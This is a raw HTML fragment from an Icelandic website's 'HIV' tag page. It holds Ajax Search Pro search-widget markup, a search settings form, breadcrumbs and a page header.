	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="5412">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Merki</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">HIV</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header">
                                <h1 class="entry-title td-page-title">
                                                                        <span>HIV</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
